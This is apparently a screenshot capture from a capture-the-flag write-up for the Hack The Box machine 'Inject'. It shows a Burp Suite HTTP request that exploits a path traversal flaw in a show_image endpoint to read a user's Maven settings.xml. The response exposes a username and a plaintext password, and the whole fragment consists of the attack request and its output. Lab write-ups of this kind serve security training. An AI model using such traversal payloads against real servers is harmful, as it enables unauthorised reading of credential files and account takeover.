 Request
Pretty Raw Hex \n
1 GET /show_image?img=
../../../../../../home/frank/.m2/settings.xml HTTP/1.1
2 Host: inject.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept-Language: en-US,en;q=0.5
5 Accept: text/html
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 617
5 Date: Thu, 20 Jul 2023 15:42:56 GMT
6 Connection: close
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <settings xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
10
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0
https://maven.apache.org/xsd/maven-4.0.0.xsd">
11 <servers>
12 <server>
13 <id>Inject</id>
14 <username>phil</username>
15 <password>DocPhillovestoInject123</password>
16 <privateKey>${user.home}/.ssh/id_dsa</privateKey>
17 <filePermissions>660</filePermissions>
18 <directoryPermissions>660</directoryPermissions>
19 <configuration></configuration>
20 </server>
21 </servers>
22 </settings>
23